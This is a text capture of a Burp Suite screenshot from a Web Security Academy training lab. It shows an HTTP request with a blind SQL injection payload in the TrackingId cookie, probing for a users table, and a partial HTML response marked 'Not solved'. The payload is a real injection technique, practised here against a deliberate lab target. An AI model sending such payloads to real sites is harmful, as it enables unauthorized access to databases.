 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a9d00b5037f2ec282484731003f0083.web-security-academy.net
3 Cookie: TrackingId=lilLc7oAdYTs8Qlu'+AND+(SELECT+'a'+from+users+LIMIT+1)+=+'a'--+-;
session=jre1mZGkobABcif4WDFjkPQIGpFcj74c
4 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a9d00b5037f2ec282484731003f0083.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render \n
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="ecoms-pageheader">
54 <img src="/resources/images/shop.svg">
55 </section>
56 <section class="ecoms-pageheader">
57 <h1>
welc
1 match